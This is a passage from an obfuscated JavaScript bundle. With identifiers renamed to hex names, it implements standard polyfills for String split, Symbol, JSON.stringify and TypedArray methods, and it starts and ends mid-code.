                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
